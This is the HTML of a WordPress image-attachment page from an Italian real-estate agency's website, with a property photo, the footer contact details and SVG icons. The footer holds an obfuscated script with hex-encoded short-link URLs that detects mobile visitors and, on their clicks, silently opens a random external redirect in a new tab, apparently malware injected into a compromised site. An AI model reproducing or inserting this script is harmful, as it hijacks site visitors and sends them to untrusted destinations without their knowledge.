		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<article id="post-5890" class="article-post article-single-post post-5890 attachment type-attachment status-inherit hentry">
		<header class="entry-header">
					<div class="entry-meta-cat">
	</div>			<h1 class="entry-title">DSC_4670-1024&#215;681</h1>			<ul class="entry-meta d-inline-flex align-items-center flex-wrap">
	<li class="meta-author">
		<a href="https://www.ilportaleimmobiliare.it/author/root/">
			<img alt="admin" src="https://secure.gravatar.com/avatar/25dc683d4ab489798c8f1e034025e207?s=32&#038;d=mm&#038;r=g"><span>admin</span>
		</a>
	</li>

	<li class="meta-date">
		<a href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/"><i class="far fa-calendar"></i> <span>Marzo 15, 2021</span></a>
	</li>
	</ul>			</header><!-- .entry-header -->
	<div class="entry-content">
	<p class="attachment"><a href='https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1.jpg'><img width="300" height="200" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1-300x200.jpg 300w, https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1-768x511.jpg 768w, https://www.ilportaleimmobiliare.it/wp-content/uploads/2020/10/DSC_4670-1024x681-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- .entry-content -->
				</article><!-- #post-## -->			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer">
	<div class="container">
		<div data-g5element-full-width="true" class="vc_row wpb_row vc_row-fluid vc-col-no-pt footer-dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gel-space gel-57fd9a52fecf24d212fdacac3da014f0"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1595385729741">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="430" height="104" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png 430w, https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo-300x73.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Via Fiume 4, 09045<br />
Quartu Sant'Elena CA, IT<br />
<a href="mailto:info@ilportaleimmobiliare.it">info@ilportaleimmobiliare.it</a><br />
<a href="tel:3484458292"><span style="font-size: 15px; color: #ccc; font-weight: bold;">3484458292</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gel-layout-container gel-lc-fix_left_content gel-lc-align-top gel-lc-left-content-left gel-lc-left-content-left  xxs-sections-full gel-696f0f3a88f50">
	<div class="gel-layout-section">
	<div  class="wpb_widgetised_column wpb_content_element nav-footer-vertical">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-4" class=" widget widget_nav_menu"><h4 class="widget-title"><span>Ricerche popolari</span></h4><div class="menu-menu-footer-02-container"><ul id="menu-menu-footer-02" class="menu"><li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://www.ilportaleimmobiliare.it/property/">Proprietà</a></li>
<li id="menu-item-7736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7736"><a href="https://www.ilportaleimmobiliare.it/cerca-immobile/">Cerca Immobile</a></li>
</ul></div></aside>
		</div>
	</div>
</div><div class="gel-layout-section">
	<div  class="wpb_widgetised_column wpb_content_element nav-footer-vertical">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div>

<div class="wpb_column vc_column_container vc_col-sm-9 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Centro Immobiliare di M. Pisano - P.I. 0322390928<br />
Agenzia immobiliare a Quartu S. Elena - Cagliari e Hinterland.<br />
<a href="https://www.ilportaleimmobiliare.it/privacy-policy">Privacy</a></p>

		</div>
	</div>


</div></div></div>

</div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6e\x4c\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x70\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x59\x45\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x76\x59\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x45\x49\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x6f\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x50\x4a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x53\x58\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x6e\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x70\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
</footer>	</div><!-- /.site-wrapper -->
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<svg id="g5ere_interface" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492 0h-472c-11.046875 0-20 8.953125-20 20v472c0 11.046875 8.953125 20 20 20h472c11.046875 0 20-8.953125 20-20v-472c0-11.046875-8.953125-20-20-20zm-20 472h-432v-432h432zm-383.660156-68.339844v-59.734375c0-11.046875 8.953125-20 20-20s20 8.953125 20 20v39.734375h39.734375c11.046875 0 20 8.953125 20 20s-8.953125 20-20 20h-59.734375c-11.046875 0-20-8.953125-20-20zm235.585937-295.320312c0-11.046875 8.953125-20 20-20h59.734375c11.046875 0 20 8.953125 20 20v59.734375c0 11.046875-8.953125 20-20 20s-20-8.953125-20-20v-39.734375h-39.734375c-11.046875 0-20-8.953125-20-20zm-116.890625 216.625h97.929688c11.042968 0 20-8.957032 20-20v-97.929688c0-11.042968-8.957032-20-20-20h-97.929688c-11.042968 0-20 8.957032-20 20v97.929688c0 11.042968 8.957032 20 20 20zm20-97.929688h57.929688v57.929688h-57.929688zm0 0" /></svg><svg id="g5ere_bath" viewBox="0 0 510.147 510.147" xmlns="http://www.w3.org/2000/svg"><g><path d="m285.675 371.185c-.574-8.265-7.739-14.5-16.003-13.925-8.264.574-14.499 7.738-13.925 16.003l1.003 14.452c.573 8.255 7.725 14.497 16.003 13.925 8.264-.574 14.499-7.738 13.925-16.003z" /><path d="m356.766 334.257c-3.344-7.58-12.2-11.013-19.778-7.669-7.58 3.344-11.013 12.199-7.669 19.778l5.5 12.468c3.343 7.578 12.197 11.014 19.778 7.669 7.579-3.344 11.013-12.199 7.669-19.778z" /><path d="m426.228 298.047c-5.715-5.994-15.211-6.221-21.207-.503-5.995 5.717-6.22 15.212-.503 21.207l9.998 10.483c5.715 5.994 15.211 6.222 21.207.503 5.995-5.717 6.22-15.212.503-21.207z" /><path d="m267.759 448.691c-8.274.404-14.654 7.44-14.25 15.714l.731 14.956c.404 8.275 7.441 14.655 15.714 14.25 8.274-.404 14.654-7.44 14.25-15.714l-.731-14.956c-.404-8.275-7.444-14.648-15.714-14.25z" /><path d="m354.907 427.628c-2.354-7.943-10.703-12.474-18.645-10.118-7.943 2.354-12.473 10.702-10.118 18.645l4.005 13.511c2.357 7.952 10.712 12.471 18.645 10.118 7.943-2.354 12.473-10.702 10.118-18.645z" /><path d="m425.403 392.362c-4.279-7.094-13.499-9.376-20.592-5.096-7.094 4.279-9.375 13.498-5.096 20.592l7.279 12.067c4.278 7.093 13.497 9.376 20.592 5.096 7.094-4.279 9.375-13.499 5.096-20.592z" /><path d="m505.788 368.379-10.554-10.622c-5.838-5.876-15.335-5.908-21.213-.068-5.877 5.839-5.907 15.336-.068 21.213l10.554 10.622c5.832 5.871 15.331 5.913 21.213.068 5.876-5.839 5.906-15.337.068-21.213z" /><path d="m430.4 199.334-4.541-10.2c-7.506-16.863-25.321-25.978-42.746-23.249l-2.801-6.294c-16.317-36.646-54.769-56.826-93.181-50.682l-9.854-22.389c-23.115-52.514-75.128-86.447-132.507-86.447-79.827 0-144.77 64.944-144.77 144.77v350.23c0 8.284 6.716 15 15 15h60c8.284 0 15-6.716 15-15v-350.23c0-30.2 24.57-54.77 54.77-54.77 21.709 0 41.387 12.836 50.132 32.705l10.583 24.036c-27.506 24.941-36.453 65.054-20.936 99.924l2.804 6.292c-13.432 10.895-18.947 30.109-11.293 47.302l4.541 10.2c9.926 22.299 36.061 32.487 58.546 22.478l168.776-75.131c22.338-9.942 32.421-36.206 22.477-58.545zm-77.494-27.541 2.24 5.032-140.948 62.743-2.242-5.033c-12.785-28.732-.194-62.467 28.989-75.48l36.444-16.234c29.604-13.095 62.841.503 75.517 28.972zm-208.136-111.72c-46.742 0-84.77 38.028-84.77 84.77v335.23h-30v-335.23c0-63.284 51.486-114.77 114.77-114.77 45.49 0 86.725 26.901 105.051 68.533l8.704 19.776-27.405 12.208-8.761-19.898c-13.533-30.75-43.989-50.619-77.589-50.619zm250.952 170.4-168.776 75.131c-7.244 3.223-15.714-.027-18.938-7.271l-4.541-10.201c-2.249-5.05.019-10.958 5.071-13.207 12.921-5.752 172.89-76.962 176.708-78.662 5.039-2.242 10.964.032 13.208 5.071l4.541 10.2c3.215 7.226-.047 15.723-7.273 18.939z" /></g></svg><svg id="g5ere_bed" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.69049 12.94696">
<path d="M17.97251,6.15663V2.19029C17.97251,0.98249,16.99002,0,15.78222,0H2.90827
	c-1.2078,0-2.19029,0.98249-2.19029,2.19029v3.96634C0.28092,6.50471,0,7.04087,0,7.64164V9.6129
	c0,1.04681,0.85159,1.89825,1.89825,1.89825h0.97351v0.70571c0,0.40326,0.32683,0.7301,0.7301,0.7301s0.7301-0.32683,0.7301-0.7301
	v-0.70571h10.02671v0.70571c0,0.40326,0.32683,0.7301,0.7301,0.7301c0.40312,0,0.7301-0.32683,0.7301-0.7301v-0.70571h0.97337
	c1.04666,0,1.89825-0.85145,1.89825-1.89825V7.64164C18.69049,7.04087,18.40957,6.50471,17.97251,6.15663z M2.90827,1.46019
	h12.87409c0.40255,0,0.7301,0.32755,0.7301,0.7301v3.55309h-1.41157V4.33181c0-0.8051-0.65509-1.46019-1.46019-1.46019h-2.14609
	c-0.8051,0-1.46019,0.65509-1.46019,1.46019v1.41157H8.65607V4.33181c0-0.8051-0.65509-1.46019-1.46019-1.46019H5.04993
	c-0.80525,0-1.46019,0.65509-1.46019,1.46019v1.41157H2.17817V2.19029C2.17817,1.78774,2.50572,1.46019,2.90827,1.46019z
	 M11.49461,5.74338V4.33181h2.14594v1.41157H11.49461z M5.04979,5.74338V4.33181h2.14594v1.41157H5.04979z M17.23029,9.6129
	c0,0.24156-0.1965,0.43806-0.43806,0.43806H1.89825c-0.24156,0-0.43806-0.1965-0.43806-0.43806V7.64164
	c0-0.24156,0.1965-0.43806,0.43806-0.43806h14.89398c0.24156,0,0.43806,0.1965,0.43806,0.43806
	C17.23029,7.64164,17.23029,9.6129,17.23029,9.6129z" />
</svg>
<svg id="g5ere_text-editor" viewBox="-49 0 511 512" xmlns="http://www.w3.org/2000/svg"><path d="m392.5 49.941406h-224.738281v-29.941406c0-11.046875-8.953125-20-20-20h-127.261719c-11.046875 0-20 8.953125-20 20v472c0 11.046875 8.953125 20 20 20h372c11.046875 0 20-8.953125 20-20v-422.058594c0-11.046875-8.953125-20-20-20zm-20 422.058594h-332v-432h87.261719v29.941406c0 11.046875 8.957031 20 20 20h224.738281zm-38.28125-58.445312c0 11.046874-8.953125 20-20 20h-215.4375c-11.046875 0-20-8.953126-20-20 0-11.042969 8.953125-20 20-20h215.4375c11.046875 0 20 8.957031 20 20zm-235.4375-97.921876h215.4375c11.046875 0 20 8.953126 20 20 0 11.042969-8.953125 20-20 20h-215.4375c-11.046875 0-20-8.957031-20-20 0-11.046874 8.953125-20 20-20zm39.171875-187.246093h137.09375c11.046875 0 20 8.953125 20 20s-8.953125 20-20 20h-48.546875v97.511719c0 11.042968-8.953125 20-20 20s-20-8.957032-20-20v-97.511719h-48.546875c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20zm0 0" /></svg><!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg id="g5ere_crane" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.4 426.4">
<g>
	<g>
		<path d="M394.4,248.8V132c0,0,0,0,0-0.8s0-1.6,0-1.6v-0.8c0-0.8-0.8-0.8-0.8-1.6c0,0,0-0.8-0.8-0.8c-0.8-0.8-0.8-0.8-1.6-1.6
			c0,0,0,0-0.8,0L220.8,56c-0.8,0-1.6-0.8-3.2-0.8H148c0-0.8-0.8-2.4-1.6-3.2L112.8,6.4c-1.6-2.4-4-3.2-6.4-3.2
			c-2.4,0-4.8,0.8-6.4,3.2L66.4,52c-0.8,0.8-0.8,2.4-1.6,3.2H8c-4.8,0-8,3.2-8,8V132c0,4.8,3.2,8,8,8h56.8v180.8
			c-1.6,0-3.2,0.8-4.8,2.4l-37.6,40c-0.8,1.6-1.6,4-1.6,5.6v46.4c0,4.8,3.2,8,8,8h78.4h78.4c4.8,0,8-3.2,8-8v-46.4
			c0-2.4-0.8-4-2.4-5.6l-37.6-40c-0.8-1.6-2.4-1.6-4.8-2.4V140h230.4v116c0,4.8,3.2,8,8,8c12.8,0,23.2,10.4,23.2,23.2
			c0,12.8-10.4,23.2-23.2,23.2c-12.8,0-23.2-10.4-23.2-23.2c0-4.8-3.2-8-8-8s-8,3.2-8,8c0,21.6,17.6,39.2,39.2,39.2
			c21.6,0,39.2-17.6,39.2-39.2C425.6,268.8,412.8,252.8,394.4,248.8z M106.4,25.6L128.8,56H84L106.4,25.6z M176.8,372v35.2h-70.4
			H36.8V372l32.8-35.2h3.2H140h3.2L176.8,372z M132,147.2v30.4l-51.2,28v-30.4L132,147.2z M80.8,156v-16h30.4L80.8,156z M132,195.2
			v30.4l-51.2,28v-30.4L132,195.2z M132,243.2v30.4l-51.2,28v-30.4L132,243.2z M132,292v28.8L80.8,320L132,292z M16,124V71.2h200.8
			L346.4,124H16z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_heart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M744.578 76.8c-84.79 0-159.121 37.808-214.954 109.34-7.446 9.54-14.083 19.084-19.966 28.328-5.883-9.246-12.52-18.788-19.966-28.328-55.833-71.532-130.163-109.34-214.953-109.34-160.176 0-274.738 134.118-274.738 295.052 0 184.020 150.821 357.451 489.027 562.336 6.341 3.841 13.486 5.762 20.631 5.762s14.29-1.919 20.631-5.759c338.206-204.884 489.027-378.315 489.027-562.336 0.001-160.851-114.467-295.054-274.737-295.054zM834.479 600.989c-70.41 78.563-176.812 161.287-324.822 252.486-148.010-91.199-254.411-173.923-324.822-252.484-70.79-78.989-105.202-153.94-105.202-229.137 0-115.875 78.308-215.42 195.103-215.42 59.479 0 110.194 25.861 150.737 76.867 32.419 40.791 46.078 82.911 46.174 83.212 5.186 16.633 20.588 27.963 38.011 27.963s32.825-11.328 38.011-27.963c0.125-0.402 13.374-41.209 44.728-81.376 40.763-52.224 91.963-78.704 152.179-78.704 116.919 0 195.103 99.64 195.103 215.42 0.001 75.197-34.412 150.148-105.202 229.137z" />
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_review" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M512 0c-282.969 0-512 228.992-512 512 0 89.805 23.422 177.516 67.899 254.875l-65.969 204.859c-4.602 14.281-0.82 29.938 9.789 40.547 10.508 10.508 26.125 14.43 40.547 9.789l204.859-65.969c77.359 44.477 165.070 67.899 254.875 67.899 282.969 0 512-228.992 512-512 0-282.969-228.993-512-512-512zM512 944c-81.117 0-160.187-22.633-228.664-65.453-9.851-6.156-22.086-7.82-33.469-4.156l-147.883 47.625 47.625-147.883c3.61-11.219 2.086-23.469-4.164-33.469-42.813-68.477-65.445-147.547-65.445-228.664 0-238.203 193.797-432 432-432s432 193.797 432 432-193.797 432-432 432zM562 512c0 27.609-22.383 50-50 50s-50-22.391-50-50c0-27.617 22.383-50 50-50s50 22.383 50 50zM762 512c0 27.609-22.383 50-50 50s-50-22.391-50-50c0-27.617 22.383-50 50-50s50 22.383 50 50zM362 512c0 27.609-22.383 50-50 50-27.609 0-50-22.391-50-50 0-27.617 22.391-50 50-50 27.617 0 50 22.383 50 50z" />
</svg>
<svg id="g5ere_garage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.76621 15.35255">
<g>
	<path d="M14.13549,9.08547h-0.76786l-0.78847-1.86714c-0.29725-0.70375-0.96644-1.15851-1.70475-1.15851H6.89181
		c-0.73832,0-1.4075,0.45475-1.70475,1.15851L4.39858,9.08547H3.63072c-0.68139,0-1.23563,0.55424-1.23563,1.23577v2.0729
		c0,0.56143,0.37641,1.03624,0.88999,1.18616v0.53378c0,0.68288,0.5556,1.23848,1.23848,1.23848h0.99206
		c0.68288,0,1.23848-0.5556,1.23848-1.23848V13.6299h4.25802v0.48417c0,0.68288,0.5556,1.23848,1.23848,1.23848h0.99206
		c0.68288,0,1.23848-0.5556,1.23848-1.23848v-0.53378c0.51358-0.14991,0.88999-0.62473,0.88999-1.18616v-2.0729
		C15.37112,9.63972,14.81687,9.08547,14.13549,9.08547z M6.89181,7.12101h3.98246c0.31081,0,0.59626,0.20034,0.7272,0.51019
		l0.61416,1.45427H5.55058l0.61416-1.45427C6.29568,7.32135,6.581,7.12101,6.89181,7.12101z M14.13549,10.14666
		c0.0961,0,0.17445,0.07835,0.17445,0.17458v2.0729c0,0.09624-0.07835,0.17445-0.17445,0.17445H3.63072
		c-0.0961,0-0.17445-0.07821-0.17445-0.17445v-2.0729c0-0.09624,0.07835-0.17458,0.17445-0.17458H14.13549z M5.69277,14.11394
		c0,0.09773-0.07943,0.17729-0.17716,0.17729H4.52356c-0.09773,0-0.17729-0.07957-0.17729-0.17729v-0.48417h1.34651V14.11394z
		 M13.41981,14.11394c0,0.09773-0.07943,0.17729-0.17716,0.17729h-0.99206c-0.09773,0-0.17729-0.07957-0.17729-0.17729v-0.48417
		h1.34651V14.11394z" />
	<path d="M7.12101,11.88828h3.52418c0.29305,0,0.53066-0.23761,0.53066-0.53066s-0.23761-0.53066-0.53066-0.53066
		H7.12101c-0.29305,0-0.53066,0.23761-0.53066,0.53066S6.82796,11.88828,7.12101,11.88828z" />
	<path d="M12.66265,11.88828c0.27746,0,0.5434-0.24412,0.53066-0.53066
